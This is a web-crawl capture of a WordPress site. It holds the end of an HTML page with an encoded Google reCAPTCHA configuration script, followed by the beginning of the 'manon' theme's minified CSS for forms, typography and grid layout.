ase64]/[base64]/CijkZw5/DgcOtwobDqnkEwrgjEQHDkB9OwqHDpsKwAy/CkcOdRw7CghDCg8O3w6HCpcO0wqLDosOlRWDCm8KLOyo1KMKZwqTDnzVMTWsGZsKIAMKYf3/[base64]/Cu8OVccKhw5jDi8O9woHCkcOgwq45wqVZwpDCqwtyGUkMGsKJwrFsw49PwrUDw6rCqMKcMMKaI8OSdnRpFFwVwrR8CcOwCcOacMOdw5kmw6Mqwq7CqjhyCcOnwqPDrcOPwrsvwrTClVXDjsO/ZsKzAWE2blTDqsOrw73DncK4wprChBTDskIxwrM2d8KwwrLDpB7CjsKzVcKJRQLCkcKBZUlWwpbDisKDeVTCsRc2wo3Dq3ctcH4jHx1gw6VGIjZCw5/[base64]/DosK0w6/CrcOmwoQDKMKAew7ClsK1wrPDuHJYGcK7NybDglPCoMO4GF9jw71MH8Odwq/CqkVtAVBjwrzCuivDq8OUw57CoWTDgsOPdQzCt0k6w4sHw4HCu1DCtcObw4bChsOPcQYtJcOefEsrw6TDs8OrRRkJw61KwrTCo8KmRFU1VMKVwpleeMOcDj9ywp/DgMO/woJ+ScO4YsKYwpIow7MeQ8Ojw4kpw6HCvsOXB27CnsKpw4d6wqJKw6XChcKWCH9EMcOTLsOtPXbDuhvDucKUwqQYwqlBwp3CjWAmdlPCgcO6wqDDpsKSw47CgwESMGgOwpIpw4bDuW12C1vCjVvDvsOGwoDDum3CvMOCBUjCqsKPfQ/[base64]/Dj8K2VjwXw6LCmhA1wo4HXBVww4DDssOjw4rDtcOkIcKWworDmsOyTsKhDsKzIcO3wqQSSMOmPMKXXsObNVrCmSbCp2nCuMOKHRnCtcK/[base64]/ChAjCgcOdw4Nlw5/[base64]/DvcO1McKWAMKkccKHwp/DvMOXOcKpwqrCnsOYw4R/[base64]/FGopwoMxw6tQwpUKJGQ2wofDhsObEcOGw4DCnnw5wpMQchB0w6LCvMKAw4Rnw5zDhkIiwpDDvBpaEsKWYsKNwqLCijBqw7HCtCkXXVfCihFQw5VEw4XCtzR/wptuBy3CjsO+wp3CkHHCl8OywoUGTMKmYcK3cAo2wojDpHHCjsK/Tg1taisWayPCmSUHTUp9w4Y5VDlIfsKRwqoWwrXCgsOew77DhcOWDwQRwo7CgMO9Tlgxw7rDlV0bUsKqCCpeSWnCqsKSw6bDlMOvXsOtcEt5wogDcB7CvsKweF/CscKnBsO1cTPCo8KEIU4yAMKqPWDCncKVPsKXw7jChyxLwp/Cj0J4AMOnPcOBXlkywoHDozNewqpcFRg0BkgTMcKcRhkyw5QuwqrCpCsQNAHDqDrDkcKIcUMZwpNiwqRkEsO2Llcjw7LDpcKFw4YQw6rDiGPDjsK0OQgZDjY1w7ZmQcO9w4rCjgt9w5jCjStOXhzDnsOjw4jCjMOtwqA6w6vDg21zw5/Co8OONMK6woMfwrzDoy/Du8OmGjlIBMKEw4YmYlNCw748GxEFHMOKWsOYwoTDuMK2EQIFYCwvNcONw5t6wqA5ER/CoFMzw5/DljM5w44ywrPCgRlHUUPCqsOmwptKEcO+wrXDqVbDr8KgwpfDqcO9R8OjwrXCrEACwrdEW8Ovw7rDrsOlJ1I/w6PDm3/Cl8OTGk3DmcOhwrXDpMKewq7ChzbDr8Kaw4jCp00dSUpdEmNOC8KsIEIfah9OJBXCngXDgEFXw4LDjxBlb8OXw7YkwpPClTbDggnDnMKDwrlTKE8mScOXUxPCk8OdGCPDpMObw5FrwoEpFMOTw4pNd8OKRRZXQ8OOwpvDljFLw7XChh/DuG7Cv1DDjcOiwopxw6nCvB/DgDVow7M/[base64]/CvxoUwqlyw5www5sCfsOlOsOAwpk4SsOewocwSj9UwpgMHnkSw70UIcO6wpXDsBDDj8KTwpTCtS/CqSnCjsOkfcOeZsK3wp8TwqIUMsKLwpIRGsKtwrEpw6DDjT/[base64]/[base64]/DkGzDqcK2w4IJwr0Lf8K6e27CgcOvwp4pBHXDu8KkUFbDosKiUMOGwqrCoCp6wqrChn0cw6coPMKwFl7CvRPDsC/[base64]/DlsKLwph/w6nDjcOTbELCmQPCo8KMS8Oew4fCh0zCuMOmHMOGJcO8Rm5Qw5YmAMKyLcOWPcKfw7zDqGvDgMKsw444DcOfPl7DkmVbw589UMOkFQRWZMKRwohgSkLChU3DkHHCiyXCjExuwocJw4/DhBPCohwnwpctw5XClx3Dk8OTdHnDn2PDjMKGw6DDp8K1EGTDiMKCw6MiwoXDiMKkw5nDrmthHwgvw41nw6AuCS3CiiUMw6TCjMO6HykkIsKXwr3DsFo1wr5ceMOlwotNcHrCq33Dq8OPUcK7ek0JH8K/wq40wqfClAZvVU8bHAVmwqrDvQgQw7AbwrxoJ2/DscOTw53CiAUjZ8K+F8K6wqs1OVpBwqpKOsKAZMKqPVJLex3DoMKnwqvCtcKyfMOmw4XClzBnwp3DgcKQAsK0wp1uw4PDoyAbwoHCm8OmVsOfHMKWw6/[base64]/DmMKIGcOOGzjDpMKIw5onwpTDnsOfw7fDgAnCknHDkMKTZHrDiEDCl1Z6wpLDocOsw6M2wpLCn8KDDsKawrDClMKBwoFrdMKuw5rDtzHDsH3DnH7DsxzDuMOcd8KYwovDg8OcwoHCnsOew4DCtWbCicOPBcOwUxbCj8OJLcKFw5QiLVoQL8OfQMOgXDEDaW/DqcK0wrTCk8OWwqkuw6UCGibDun3DmkTDlsOwwpfCgmoUw7xPRjUqw5/CtjHDrwJNBG/[base64]/cQnClsKvwoPDtz8Xw7vCiA7DlMKew6fDhRDCjjEeOnEQw43Dt3HCrUpod8Opw5osCR7CqCYHZ8OIw6LDsE4iwpnDt8OrNmTCl1LCtMKOCcO2SVvDrsO/ExoKTkM5UlcCwobCoiTDnwJnw6XDsSfCgUAhMMKMwp/ChxrDtlwlw43Dr8OmMjfCo8OwUcOQA2pnZTHDv1Mbwq87w6XDqwPDqnUywr/CrsK/a8OeM8KuwqvDnsKWw49LLsOmAcK4JEzCjQfDu0I3VnvCr8O+wqEbcXJfw6DDlGsQUy7ClBE9asKpVHlBw5/ChwPCkHcHw4Zbwp1eRDPDvMONOHtWKwV3wqHDhQVXw4zDs8K0Wg/CmcKgw4nDklPDrmnCvsKwwprCpsKAw7cVbMOgwqfClETCvmrCs3/[base64]/[base64]/[base64]/[base64]/DjMK2TMKAJTDCm8KVcMKzOEFpHjYtaw3DiThgw7HCv3nDu0jCnsOpEsOfckgJCGDDiMKpw6gCAyrCosOfwqPChsKPw5s6LsKfwo5RCcKOM8OcRMOSw4HDqcKYAV/[base64]/CkMKGNsOwPghTwopbWmpjOC0Qwqt+UWM/w4Y3w45bWcKfw6ppeMOmwpDCmlVbTcKWworCjcO1VMOCcsOjbnDDvcKjw7Nxw4J7wqgiWsOUw7k9w6zCicKcScK8akvDocKVwrzClcOGSMOlHsKFwoM/wqxGRGAdw4zDgMOPwrLDhgfDisOJwqFaw5vCqTPCsQBXfMOpw6/[base64]/w65+wpDCq8OwSMODGB5AH3/[base64]/[base64]/[base64]/Cv2YEOsKjwrrCgMKOfMKgWALCihzDpUjCo8O+RcKrw6U9woTDrR43wrBlwrzCikcaw5LCsHPDscOcwpTDrcK/[base64]/w5oyw4BnwrDDkmlUwpXCg03DpcK0wolsGzpbw58GwofDp8KeUSnDkzzClMKwNcOCUk4OwqjDoSfCji0cesKkw6NeYcOheVxuw50iYcOCXsKMY8O/IRwnw4YCwrXDs8OkwpjDmMOiwpZqwq7Dg8K3XcO8ScOJdnvCmU/Dv2LCkykGworDkMObw6IBwq/CvsOaLsONwo1Nw7TCksK+w5nDj8KYw57DhmfClw7DvUEZMsKmAMKHfyF0w5YPwppnw7zDv8OSHD/DlU9zScKtRTrClAckAsOuwr/CrMOfwoHCnMO5BW7DjcKfw61bw5bCjnbCsAI4wpjDj1cUw7jCg8OPdsK4wrjDtcKkIho/wpPChmFuacOQw44peMKcwo47UyosecOtS8OvaHrCqlhuwoNQwpzDocK9wqZcU8Oyw5/CpcO+wpDDoWHDoX9kwrnCrsK6wqTCm8OAaMKkw554JG0SasO+w5DDoToPIkvClMOYZV5/woLDlQB4wo5KcMKFEcOXO8KBTzJUKMOtw5LDo3wXw5BPEsKhwqNOQ3bCjMKlwp/Cv8OhPMOdfA7CnBsuw6Vnw4RBKU3Co8KHO8Kbw6sKU8KxXRPCqsOhwoXCgQkjw7tWaMKNwrhhVcKoOTVpwr09wpHCg8KCwpZFwoExw6g8emjCn8K4wr/[base64]/CiMOZwo7CvcOPEsK8wox1wpoUUVh0ZUlqw6d/w4/DrALDpsOFwoDCvsKlwqbDlsKbXXZdFR4nJVtxJkHDg8KTwqUVw5gRHMKXecOuw7/CmsOiP8ODwrDDknEKIcKbKk3CvAMHw5LDlV3CrUo9U8OWw6ICw63DvlZjKS/DtMKUwpQdIMKTwqfDmsOtU8OHwrYoZBbCv2bClh1Kw6zCi0JGfcKBH2LDlSNBw6ZZacKlecKIAcKXCGoNw60uw5ZxwrYBw4pGwoLDqAkZKG4dZsO4w6t+NsKjw4PDt8OcAMKLw53Don1CEMOcasO/c0XCiyhUwq1awrDCnTxNajVVw5TCnXoCw61sBcKdesOBCwtSNxxFwqrCvnV4wq7Cm1rCtGjDiMK3U3DCoHprQMO8wqt9wo0bKsKuOXMqcMKuc8KMw6p+w60RBVIXdMOVwrjCvsOBMsOAIT7CpMKmJ8K/wrXDqsKxw7oNw5/DisOGwrVVJBgUwp/[base64]/Cg8OCwrbDt8OLW8KtCcOyw7JFwrnDsMKxwp1Lw6LCowZ9PMKEDMKaZU/DqsKOEX7CtsO1w7AqwpZXw4AwLcOvVcOLw6UPw5bCjmjDscKowo7CkcOSFjdEw4MqWsKdWsKWR8K8RsOPXQDDtDA1wrLDqsOHwp7CuGpqUMK1eUQuVMOhw6BmwrpWDELCkSgGw6Npw6PCqMKKw48kJsOiwobDlMOUBG/[base64]/DqcKlZ2gSA8KHdnjCk8OUwp7Duy8Kw4zCngbClV3CkihFNcKVwpDCsG1vwpDCjS0dwqzCl0nCr8KnIEsqwoLCp8Kow5PDs1jCv8OqKcOReggGECIAdsOmwr/Dl1hdWhLDr8O9wp/CqMKOXsKdwrhwdj7CusO+bjQ8wpDCtcO1woFbwqEcw43CqsOSfXkhTsOlFsK8w5PClcOaBMK0w4IHM8KTw53Do39zKsKVLcOpHcKnJsKKBxHDgsOUT0p2KDNywpNUMhN3KcKXwoZnZlVLw4UKwrjCrSTCrBILwqs9LGnCqcKqw7ITLsOKw4kcw6/[base64]/w4/Cv8OMMF4vd8K7wpvCm05cwqvCnw3CuQMow4ZnFjkaw5DDr01jcWTCvxxww7HCjQTDnGQRw5xsDMOxw6XDnRHDk8K8w6EkwpTCqHFnwox1WcOBOsKnYcKZRF3ClABAK288OcO6BzU4w5/[base64]/wp0wwoVne3MYA8Onw6HDrsOSbsKfCsO/w4fCqjQnw6jDuMKUIsKXNTjDnm4kwprDksKVwozDi8KNw49nMMO7w75fEMK/F0I2wqbDsicIZlxkFj/Dnw7Dmjh3WBvCgMOgw6VCYMK3YjwSw5JMcsO/wqx0w7HChzAjXsOWwpd0SsOmw7kDZ1gkw6QIwr9Hwq7Dt8KmwpLDji5fwpckw7TDoF4+CcOqw595fsK5YUPCoDPCs18sfcOcc0LCulFhI8K2ecKww5/ClEfCu1sUw6IRwrVPwrByw5PDscK2w6nDi8KySiHDtRh2dWxZKzYnwpQcwqUrwooFw5NcDF3DpQ7DgMK6wo0rw6N9w6vCkmIew5LCiXPDm8OKw6nCh1TCtxvDrMKeA2R3cMOrw5wnw6/DpcO9wpExwppnw4s0GMOXwp7DncK1OmbCpMO4wrU9w6TDljMHw7HDtMKpI0U1XDHCr21nZMOIC2XDssKUw7zDgC7CmcKIw6PClMK0wpQRb8KPTMK0KsOvwp/Dl15DwotewqXCiWcQE8KbWsK0fTfDo2oZI8OFwpnDh8OuFgw8JE/ChGDCu17CqT89E8OWX8Ojf0fCpGHDgQvDinHDisOIVcOBwpTCkcOWwodPFhHDv8OdCMO1wqHCm8KXFMK6bDRpO0bDrcODD8KsB1cqw4J2w7DDsD83w6rDisKWwpEww4oyfn4qOC5hwqhWwr/[base64]/[base64]/CtETDg8ODw5LCgcKZwrxmw5jCg8KIWlrDo8KCKsK6wpZzwoguw4XDjD4Jwrw0wpXDsixvw4PDmMO3wrhndybDulwCw5TCqmnDuHnCrsO/[base64]/CokXDhsK5IcOXLMKHw5YtY8OTTDQRaQ40VzPDvCfDk8K1WcKRw6rCs8K/WgzCocKCdwnDqMONCi86CsKPbMO9wr/DkXzDm8Ksw4nDlcOjw5HDjyBPbjkIwpcnVGnDlMK6w6pow5Uow7gLwq7Di8KPcCMFw4pgw6nCt0DDqsOALMOHVsO6wqzDp8KHcA8/wq1MQl4iX8KRw5PCo1XDssKcwo59TsKzMkAhw6zDtAPDgWrDsjnClsKkwoYyXcO4w7fDqcKDd8KJw7pPw5bDozPDvsK9bcOrwo4QwqsZZVsKw4HCrMOidRVHwqNEw5bCgGJ0wqkGDmBtw5V/w6LCksOaG2NudjTDpsKawpgrfMOxwpLDh8OuR8K1ZsO/V8KGOGTDmsKFwr7Dg8KwGjJVMFnDlmU7wovCmkjDrsOyMMOmUMOGbkwJLMO8wrfCl8OMw6t3c8O4QsK7IsK6D8KSwq9zwrkBw6zCrHYTw5/DvkRAw67CjQ86wrTDhEhgKUtQZMOrw6RXLMOXLMODYMKFGMOQZzJ0wrB+GU/DmMOFwrPDg0rDq04cw55gMMOlDsK1wrXCskdzRsKWw67CvSM9w73CscK1wqBUw5fDlsKvTDLDicOTbXd/w63Ck8KWwokawq82wo7DkSp7w5nDrVJew6LCocOlHcKfwpwFBMK9wpFww4Asw7/DssKiw5UoCMO1w6HCksKHw7huwrbCo8OTwp/Dp3/Cn2AoLxDCn0AWWzJvEMOOZsOgwqw+woFww7bChRAiw4k4wpPCgCrCuMKTw7zDmcOrFsOlw4huwrYmF2N6OcOZw6kbw5bDicOGwqvDjFzDssOhNhgLTsK9BhhcCigTCgfDtBdOw73ChzVTJ8KeAsKIw5rCuQLDoU4ow5c4acOPPyhXwqh/QH3DkMKJwpRvw4pZY3nDunMMQcOXw414G8OCC03CmsKKwqrDhh3DocOjwrdSwqBufMKjScKww5HDucKZfx/DhsO0w7LCh8OQFAHCsHDDvSECwqUzwqrDm8OlLXvCiSjCr8OIdDDCuMKNw5d8AMOiwos6w5kmRQ09dsKDC13CvMOlwr4Ow5bCpcK7w4gjKj3DsHXClgd2w54ZwqAZOh0GwoVefxDDjA0UwrvDnMOH\x22],null,[\x22conf\x22,null,\x226Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,761],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.holight.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22udh5IRe7d7S/xAk8zNvE1CbBJentU+0CuWtiQ/MP7UA\\u003d\x22,1,0,null,1,1769993874452,0,0,[132,52,71,156,127],null,[113],\x22RC-0NR50ZdtI1zfEw\x22,null,null,null,null,null,\x220dAFcWeA4pbz5UjiqrgOHKGZDKhzai3rTMOs1AqfmhKovgrRcxjnvQwpZTwJtT2LHTne-lRiBqusVSF3WhpcoHqy3nnaoegccVcg\x22,1770076674348]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.holight.com/wp-content/themes/manon/assets/css/modules.min.css?ver=6.2.2
body_size: 63479
content:
#respond input[type=text],#respond textarea,.edgtf-style-form textarea,.post-password-form input[type=password],.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea,input[type=email],input[type=password],input[type=text]{position:relative;width:100%;margin:0 0 35px;padding:5px 5px;font-family:inherit;font-size:15px;font-weight:inherit;line-height:calc(31px - (5px * 2) - 2px);color:#000;background-color:transparent;border:none;border-bottom:1px solid #000;border-radius:0;outline:0;cursor:pointer;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond body.edgtf-theme-cursor input[type=text],#respond body.edgtf-theme-cursor textarea,.edgtf-style-form body.edgtf-theme-cursor textarea,body.edgtf-theme-cursor #respond input[type=text],body.edgtf-theme-cursor #respond textarea,body.edgtf-theme-cursor .edgtf-style-form textarea,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-date,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-number,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-quiz,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-select,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-text,body.edgtf-theme-cursor .wpcf7-form-control.wpcf7-textarea,body.edgtf-theme-cursor input[type=email],body.edgtf-theme-cursor input[type=password],body.edgtf-theme-cursor input[type=text]{cursor:none}#respond input:focus[type=text],#respond textarea:focus,.edgtf-style-form textarea:focus,.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus,input:focus[type=email],input:focus[type=password],input:focus[type=text]{color:#000;border-color:#000}#respond input[type=text]::-webkit-input-placeholder,#respond textarea::-webkit-input-placeholder,.edgtf-style-form textarea::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder{color:inherit}#respond input:-moz-placeholder[type=text],#respond textarea:-moz-placeholder,.edgtf-style-form textarea:-moz-placeholder,.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder,input:-moz-placeholder[type=email],input:-moz-placeholder[type=password],input:-moz-placeholder[type=text]{color:inherit;opacity:1}#respond input[type=text]::-moz-placeholder,#respond textarea::-moz-placeholder,.edgtf-style-form textarea::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder,.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder{color:inherit;opacity:1}#respond input:-ms-input-placeholder[type=text],#respond textarea:-ms-input-placeholder,.edgtf-style-form textarea:-ms-input-placeholder,.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder,input:-ms-input-placeholder[type=email],input:-ms-input-placeholder[type=password],input:-ms-input-placeholder[type=text]{color:inherit}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border:medium none;border-collapse:collapse;border-spacing:0;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:none}.wp-caption,img{height:auto;max-width:100%}iframe{max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.785em;color:#000;background-color:#fff;-webkit-font-smoothing:antialiased;overflow-x:hidden!important}h1{font-size:120px;line-height:.94em}h2{font-size:85px;line-height:1em}h3{font-size:60px;line-height:1.016em}h4{font-size:30px;line-height:1.1em}h5{font-size:22px;line-height:1.09em}h6{font-size:17px;line-height:1.118em}h1,h2,h3,h4,h5,h6{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;margin:25px 0;-ms-word-wrap:break-word;word-wrap:break-word}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#000}a,p a{color:#000;text-decoration:none}a:hover,p a:hover{color:#000}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside;margin:15px 0}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{max-width:100%;margin:15px 0;padding:15px;background-color:#fff;white-space:pre-wrap;word-wrap:break-word}dt{margin-bottom:10px;font-size:15px;font-weight:700}dd{margin-bottom:15px}sub,sup{position:relative;vertical-align:baseline;height:0;line-height:0;font-size:75%}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{font-style:italic;margin:0}table{width:100%}table tbody tr,table thead tr{border:1px solid #000}table tbody th{border-right:1px solid #000}blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0;padding:0;font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;line-height:22px;quotes:none;-webkit-box-sizing:border-box;box-sizing:border-box}blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote:after,blockquote:before{content:''}blockquote cite{font-style:normal;font-weight:400}::-moz-selection{background:#000;color:#fff}::selection{background:#000;color:#fff}::-moz-selection{background:#000;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{display:inline;float:left;margin:0 20px 20px 0}.alignright{display:inline;float:right;margin:0 0 20px 20px}.aligncenter{clear:both;display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.edgtf-wrapper{position:relative;left:0;z-index:1000;background-color:inherit;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1)}.edgtf-wrapper .edgtf-wrapper-inner{width:100%;overflow:hidden}.edgtf-content{position:relative;margin-top:0;background-color:#fff;z-index:100}.edgtf-boxed{overflow:hidden!important}.edgtf-boxed .edgtf-wrapper{width:100%;display:inline-block;vertical-align:middle}.touch .edgtf-boxed .edgtf-wrapper{background-repeat:repeat}.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:1150px;margin:auto;overflow:visible}.edgtf-boxed .edgtf-content{overflow:hidden}.edgtf-boxed .edgtf-footer-inner{width:1150px;margin:auto}.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{left:auto;width:1150px}.edgtf-paspartu-enabled .edgtf-wrapper{padding:10px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-paspartu-enabled.edgtf-top-paspartu-disabled .edgtf-wrapper{padding-top:0!important}.edgtf-paspartu-enabled .edgtf-page-header .edgtf-fixed-wrapper.fixed{left:10px;width:calc(100% - 20px)}.edgtf-paspartu-enabled .edgtf-sticky-header{left:10px;width:calc(100% - 20px)}.edgtf-paspartu-enabled .edgtf-mobile-header.mobile-header-appear .edgtf-mobile-header-inner{left:10px;width:calc(100% - 20px)}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled.admin-bar .edgtf-wrapper:before{top:32px}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-wrapper:after,.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-wrapper:before{content:'';position:fixed;left:0;width:100%;height:auto;padding-top:inherit;background-color:inherit;z-index:99999}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-wrapper:before{top:0}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-wrapper:after{bottom:0}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-page-header .edgtf-fixed-wrapper.fixed{margin-top:10px}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-sticky-header.header-appear{margin-top:10px}.edgtf-paspartu-enabled.edgtf-fixed-paspartu-enabled .edgtf-mobile-header.mobile-header-appear .edgtf-mobile-header-inner{margin-top:10px}.edgtf-smooth-transition-loader{position:fixed;top:0;bottom:0;right:0;left:0;background-color:#fff;z-index:2000;opacity:1;display:block}.edgtf-container{position:relative;width:100%;padding:0;z-index:100}.edgtf-container:before{content:" ";display:table}.edgtf-container:after{clear:both;content:" ";display:table}.edgtf-container-inner{width:1100px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-full-width{position:relative;z-index:100}.edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner{padding-top:38px;padding-bottom:40px}@media only screen and (min-width:1400px){.edgtf-grid-1300 .edgtf-container-inner,.edgtf-grid-1300 .edgtf-grid,.edgtf-grid-1300 .edgtf-row-grid-section{width:1300px}.edgtf-grid-1300.edgtf-boxed .edgtf-footer-inner,.edgtf-grid-1300.edgtf-boxed .edgtf-wrapper-inner{width:1350px}.edgtf-grid-1300.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-grid-1300.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{left:auto;width:1350px}}@media only screen and (min-width:1367px){.edgtf-grid-1200 .edgtf-container-inner,.edgtf-grid-1200 .edgtf-grid,.edgtf-grid-1200 .edgtf-row-grid-section{width:1200px}.edgtf-grid-1200.edgtf-boxed .edgtf-footer-inner,.edgtf-grid-1200.edgtf-boxed .edgtf-wrapper-inner{width:1250px}.edgtf-grid-1200.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-grid-1200.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{left:auto;width:1250px}}@media only screen and (min-width:1200px){.edgtf-grid-1000 .edgtf-container-inner,.edgtf-grid-1000 .edgtf-grid,.edgtf-grid-1000 .edgtf-row-grid-section{width:1000px}.edgtf-grid-1000.edgtf-boxed .edgtf-footer-inner,.edgtf-grid-1000.edgtf-boxed .edgtf-wrapper-inner{width:1050px}.edgtf-grid-1000.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-grid-1000.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1024px){.edgtf-grid-800 .edgtf-container-inner,.edgtf-grid-800 .edgtf-grid,.edgtf-grid-800 .edgtf-row-grid-section{width:800px}.edgtf-grid-800.edgtf-boxed .edgtf-footer-inner,.edgtf-grid-800.edgtf-boxed .edgtf-wrapper-inner{width:850px}.edgtf-grid-800.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-grid-800.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{width:850px;left:auto}}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.edgtf-preload-background{background:transparent url(../img/preload_pattern.png) repeat scroll inherit!important;-webkit-animation-name:preload-background;animation-name:preload-background;-webkit-animation-duration:40s;animation-duration:40s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.edgtf-grid{margin:0 auto;width:1100px}.edgtf-vertical-align-containers{position:relative;width:100%;height:100%;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-vertical-align-containers.edgtf-25-50-25 